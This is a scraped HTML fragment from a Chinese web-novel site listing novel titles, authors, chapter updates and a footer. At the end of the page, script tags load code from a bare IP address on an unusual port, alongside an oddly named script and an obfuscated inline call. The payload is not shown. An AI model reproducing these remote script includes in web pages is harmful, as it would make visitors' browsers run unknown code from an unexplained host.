title="捡尸">捡尸</a>/老枪</li><li><a href="/uob.html" title="盛世紫荆">盛世紫荆</a>/千心千意</li><li><a href="/yHah.html" title="黄河捞尸人（黄河秘闻录）">黄河捞尸人（黄河秘闻录）</a>/细柳兰舟</li><li><a href="/AmEn.html" title="神嗣">神嗣</a>/长毛橘</li><li><a href="/yQLE.html" title="主播每天都在作死[系统]">主播每天都在作死[系统]</a>/雨城</li></ul></div><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/zVf.html" target="_blank" title="天与地，有一根绳的距离"><img data-lazy="//j.dawubook.com/preset_1576551071_28355.jpg?sm" alt="天与地，有一根绳的距离" author="金丙" /></a></div><dl><dt><a href="/zVf.html" title="天与地，有一根绳的距离">天与地，有一根绳的距离</a></dt><dd>晋江超高人气VIP完结  当前被收藏数：9554 文章积分：163,790,01...</dd></dl><div class="clear"></div></div><ul><li><a href="/1AF.html" title="我家老婆太爱装">我家老婆太爱装</a>/甜若微苦</li><li><a href="/1079613323.html" title="开局就怼丈母娘">开局就怼丈母娘</a>/人在凡间</li><li><a href="/wkZ.html" title="让总裁哭泣的不可告人之法">让总裁哭泣的不可告人之法</a>/佘睦瑟</li><li><a href="/y0o5.html" title="天赐我一株木棉3">天赐我一株木棉3</a>/卫斯琳</li><li><a href="/2096388447.html" title="乡村神医">乡村神医</a>/七星</li><li><a href="/yXWz.html" title="都市之美妙人生">都市之美妙人生</a>/我家小老弟</li><li><a href="/NBwJ.html" title="我的漂亮女上司">我的漂亮女上司</a>/初雨后情</li><li><a href="/SkJ.html" title="谁的等待,恰逢花开">谁的等待,恰逢花开</a>/长着翅膀的大灰狼</li><li><a href="/yaja.html" title="真千金不干啦">真千金不干啦</a>/游鲲</li><li><a href="/450426155.html" title="我有系统带我飞">我有系统带我飞</a>/低调青年</li></ul></div><div class="content"><h2>同人衍生</h2><div class="top"><div class="image"><a href="/vi46.html" target="_blank" title="（红楼同人）王熙凤重生[红楼]"><img data-lazy="//j.dawubook.com/uptu/O/Bas.jpg?sm" alt="（红楼同人）王熙凤重生[红楼]" author="苗苗1988" /></a></div><dl><dt><a href="/vi46.html" title="（红楼同人）王熙凤重生[红楼]">（红楼同人）王熙凤重生[红楼]</a></dt><dd>晋江银牌推荐VIP完结 当前被收藏数：2539 文章积分：56,305,352 文...</dd></dl><div class="clear"></div></div><ul><li><a href="/Nb28.html" title="TFboys之压倒王俊凯">TFboys之压倒王俊凯</a>/紫之梦</li><li><a href="/vqAV.html" title="天龙风流记（又名：逐艳金庸群芳）">天龙风流记（又名：逐艳金庸群芳）</a>/宇宙浪子168</li><li><a href="/78022007.html" title="清穿四爷的祸水妖妃">清穿四爷的祸水妖妃</a>/胖头渔</li><li><a href="/v76S.html" title="（MJ同人）重生了，其他请脑补？">（MJ同人）重生了，其他请脑补？</a>/指尖的时光</li><li><a href="/AYLa.html" title="（火影同人）宇智波面码的家庭旅行">（火影同人）宇智波面码的家庭旅行</a>/啄木鱼</li><li><a href="/yZ6q.html" title="三年二班凌思睿的家长有点怪">三年二班凌思睿的家长有点怪</a>/洋葱怪</li><li><a href="/A983.html" title="殊途同归去">殊途同归去</a>/幻想废人</li><li><a href="/NgNi.html" title="（BL/盗墓笔记同人）瓶邪之欲念">（BL/盗墓笔记同人）瓶邪之欲念</a>/肥猫咪</li><li><a href="/1769687885.html" title="穿成三个大佬的眼中钉[穿书]">穿成三个大佬的眼中钉[穿书]</a>/蒙脸英俊</li><li><a href="/NWo8.html" title="惜春是个佛修[红楼]">惜春是个佛修[红楼]</a>/秋凌</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[纯爱小说]</span><span class="s2"><a href="/vhaz.html" title="">撒野</a></span><span class="s3"><a href="/vhaz/549.html" target="_blank" title="">第 549 节</a></span><span class="s4">巫哲</span><span class="s5">01-31 16:55</span></li><li><span class="s1">[丧尸小说]</span><span class="s2"><a href="/0MG9.html" title="">诸天生物卡牌</a></span><span class="s3"><a href="/0MG9/1926.html" target="_blank" title="">第 1926 章</a></span><span class="s4">星殒落</span><span class="s5">01-31 15:37</span></li><li><span class="s1">[盗贼小说]</span><span class="s2"><a href="/0MGe.html" title="">落霞山少年的神启之路</a></span><span class="s3"><a href="/0MGe/77.html" target="_blank" title="">第 77 章</a></span><span class="s4">国产大金刚</span><span class="s5">01-31 15:24</span></li><li><span class="s1">[玄幻言情]</span><span class="s2"><a href="/0MGz.html" title="">东山之志</a></span><span class="s3"><a href="/0MGz/196.html" target="_blank" title="">第 196 节</a></span><span class="s4">江一水</span><span class="s5">01-31 14:49</span></li><li><span class="s1">[游戏小说]</span><span class="s2"><a href="/0MGr.html" title="">（综漫同人）名柯宿主他又在反向攻略</a></span><span class="s3"><a href="/0MGr/0.html" target="_blank" title=""></a></span><span class="s4">松松包</span><span class="s5">01-31 13:47</span></li><li><span class="s1">[Array]</span><span class="s2"><a href="/W0d.html" title="">娘娘腔</a></span><span class="s3"><a href="/W0d/186.html" target="_blank" title="">第 186 节</a></span><span class="s4">水千丞</span><span class="s5">01-31 13:11</span></li><li><span class="s1">[契约小说]</span><span class="s2"><a href="/0MGA.html" title="">魅魔，但被迫吸O气</a></span><span class="s3"><a href="/0MGA/187.html" target="_blank" title="">第 187 章</a></span><span class="s4">月落为朝</span><span class="s5">01-31 13:01</span></li><li><span class="s1">[虐恋小说]</span><span class="s2"><a href="/0MPK.html" title="">钓系美人被阴湿哥哥疯狂觊觎</a></span><span class="s3"><a href="/0MPK/208.html" target="_blank" title="">第 208 节</a></span><span class="s4">闪闪小金</span><span class="s5">01-31 12:50</span></li><li><span class="s1">[女强小说]</span><span class="s2"><a href="/0MGp.html" title="">炮灰皇帝觉醒了[重生]</a></span><span class="s3"><a href="/0MGp/216.html" target="_blank" title="">第 216 节</a></span><span class="s4">赴月摘星</span><span class="s5">01-31 12:37</span></li><li><span class="s1">[皇后小说]</span><span class="s2"><a href="/0MBi.html" title="">快穿攻略：腹黑男神宠上天</a></span><span class="s3"><a href="/0MBi/1746.html" target="_blank" title="">第 1746 节</a></span><span class="s4">甜心非</span><span class="s5">01-31 12:25</span></li><li><span class="s1">[傲娇小说]</span><span class="s2"><a href="/0MGC.html" title="">咸鱼她被迫上岗[刑侦]</a></span><span class="s3"><a href="/0MGC/354.html" target="_blank" title="">第 354 节</a></span><span class="s4">银羽微光</span><span class="s5">01-31 12:19</span></li><li><span class="s1">[女配小说]</span><span class="s2"><a href="/0MGN.html" title="">笨蛋美人救错龙傲天后</a></span><span class="s3"><a href="/0MGN/446.html" target="_blank" title="">第 446 章</a></span><span class="s4">李般般</span><span class="s5">01-31 09:46</span></li><li><span class="s1">[温馨清水]</span><span class="s2"><a href="/NiL5.html" title="">小婶多情</a></span><span class="s3"><a href="/NiL5/738.html" target="_blank" title="">第 738 章</a></span><span class="s4">随梦境</span><span class="s5">01-31 08:35</span></li><li><span class="s1">[历史小说]</span><span class="s2"><a href="/913932275.html" title="">富冈家的鸦今天成精了吗</a></span><span class="s3"><a href="/913932275/23.html" target="_blank" title="">鸦的豪华大窝</a></span><span class="s4">云十九</span><span class="s5">01-31 02:48</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/0Mc1.html" title="">（原神同人）[原神]重生反派成为提瓦特传说</a></span><span class="s3"><a href="/0Mc1/334.html" target="_blank" title="">第 334 节</a></span><span class="s4">鸽飞飞</span><span class="s5">01-31 00:06</span></li><li><span class="s1">[同人美文]</span><span class="s2"><a href="/0Mrm.html" title="">吕布穿水浒，从辽国突围开始</a></span><span class="s3"><a href="/0Mrm/1977.html" target="_blank" title="">第 1977 节</a></span><span class="s4">游鼠</span><span class="s5">01-30 23:41</span></li><li><span class="s1">[魔法小说]</span><span class="s2"><a href="/0MO6.html" title="">（英美同人）[综英美]我们的目标是：退休养老！</a></span><span class="s3"><a href="/0MO6/99.html" target="_blank" title="">第 99 节</a></span><span class="s4">尾牌</span><span class="s5">01-30 23:39</span></li><li><span class="s1">[修炼小说]</span><span class="s2"><a href="/0M3T.html" title="">一人成宗</a></span><span class="s3"><a href="/0M3T/1142.html" target="_blank" title="">第 1142 章</a></span><span class="s4">枚可</span><span class="s5">01-30 18:37</span></li><li><span class="s1">[都市言情]</span><span class="s2"><a href="/0M3Y.html" title="">小猫鬼靠什么吓人</a></span><span class="s3"><a href="/0M3Y/323.html" target="_blank" title="">第 323 节</a></span><span class="s4">一天八杯水</span><span class="s5">01-30 18:17</span></li><li><span class="s1">[战争小说]</span><span class="s2"><a href="/0M3R.html" title="">（盗笔同人）盗墓：满级黎簇重回新手村/盗墓：黎七爷疯批，却实在美丽</a></span><span class="s3"><a href="/0M3R/449.html" target="_blank" title="">第 449 节</a></span><span class="s4">单手开三轮车</span><span class="s5">01-30 17:03</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">纯爱</span><span class="s2"><a href="/vhaz.html" title="">撒野</a></span><span class="s5">巫哲</span></li><li><span class="s1">丧尸</span><span class="s2"><a href="/0MG9.html" title="">诸天生物卡牌</a></span><span class="s5">星殒落</span></li><li><span class="s1">盗贼</span><span class="s2"><a href="/0MGe.html" title="">落霞山少年的神启之路</a></span><span class="s5">国产大金刚</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/0MGz.html" title="">东山之志</a></span><span class="s5">江一水</span></li><li><span class="s1">游戏</span><span class="s2"><a href="/0MGr.html" title="">（综漫同人）名柯宿主他又在反向攻略</a></span><span class="s5">松松包</span></li><li><span class="s1"></span><span class="s2"><a href="/W0d.html" title="">娘娘腔</a></span><span class="s5">水千丞</span></li><li><span class="s1">契约</span><span class="s2"><a href="/0MGA.html" title="">魅魔，但被迫吸O气</a></span><span class="s5">月落为朝</span></li><li><span class="s1">虐恋</span><span class="s2"><a href="/0MPK.html" title="">钓系美人被阴湿哥哥疯狂觊觎</a></span><span class="s5">闪闪小金</span></li><li><span class="s1">女强</span><span class="s2"><a href="/0MGp.html" title="">炮灰皇帝觉醒了[重生]</a></span><span class="s5">赴月摘星</span></li><li><span class="s1">皇后</span><span class="s2"><a href="/0MBi.html" title="">快穿攻略：腹黑男神宠上天</a></span><span class="s5">甜心非</span></li><li><span class="s1">傲娇</span><span class="s2"><a href="/0MGC.html" title="">咸鱼她被迫上岗[刑侦]</a></span><span class="s5">银羽微光</span></li><li><span class="s1">女配</span><span class="s2"><a href="/0MGN.html" title="">笨蛋美人救错龙傲天后</a></span><span class="s5">李般般</span></li><li><span class="s1">温馨</span><span class="s2"><a href="/NiL5.html" title="">小婶多情</a></span><span class="s5">随梦境</span></li><li><span class="s1">历史</span><span class="s2"><a href="/913932275.html" title="">富冈家的鸦今天成精了吗</a></span><span class="s5">云十九</span></li><li><span class="s1">言情</span><span class="s2"><a href="/0Mc1.html" title="">（原神同人）[原神]重生反派成为提瓦特传说</a></span><span class="s5">鸽飞飞</span></li><li><span class="s1">同人</span><span class="s2"><a href="/0Mrm.html" title="">吕布穿水浒，从辽国突围开始</a></span><span class="s5">游鼠</span></li><li><span class="s1">魔法</span><span class="s2"><a href="/0MO6.html" title="">（英美同人）[综英美]我们的目标是：退休养老！</a></span><span class="s5">尾牌</span></li><li><span class="s1">修炼</span><span class="s2"><a href="/0M3T.html" title="">一人成宗</a></span><span class="s5">枚可</span></li><li><span class="s1">都市</span><span class="s2"><a href="/0M3Y.html" title="">小猫鬼靠什么吓人</a></span><span class="s5">一天八杯水</span></li><li><span class="s1">战争</span><span class="s2"><a href="/0M3R.html" title="">（盗笔同人）盗墓：满级黎簇重回新手村/盗墓：黎七爷疯批，却实在美丽</a></span><span class="s5">单手开三轮车</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <a href="//ft.dawubook.com/">繁体站</a><A href="//dawubook.com/" target="_blank">大巫小说网</A> &nbsp;|&nbsp; <a href="//dawubook.com/list/1_1.html" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//dawubook.com/list/2_1.html" class="">仙侠小说</a> &nbsp;|&nbsp; <a href="//dawubook.com/list/3_1.html" class="">科幻小说</a> &nbsp;|&nbsp; <a href="//dawubook.com/list/4_1.html" class="">灵异小说</a> &nbsp;|&nbsp; <a href="//dawubook.com/list/5_1.html" class="">都市小说</a> &nbsp;|&nbsp; <a href="//dawubook.com/list/6_1.html" class="">同人衍生</a> &nbsp;|&nbsp; <a href="//dawubook.com/list/7_1.html" class="">穿越架空</a><div class="clear"></div></div></div><script src="/5yggc/318.baidux1es"></script><section class="f0"><script>window[window["A1_"]||"Object"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.dawubook.com/">大巫小说网</a>(dawubook.com) All Rights Reserved. <a href="//ft.dawubook.com/?FROM=bjs&u=BJS" data-translate="(切回简体版)|(切换繁体中文)">(繁体中文)</a></p><p><a href="/about/">联系地址：<img data-lazy="/img/zmailWuyJ.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:64567/xcdn9/js/_init.js?318"></script><script src="https://172.247.93.92:64567/xcdn9/www1/_common.js?318"></script><script use="8.539ms"></script></body></html>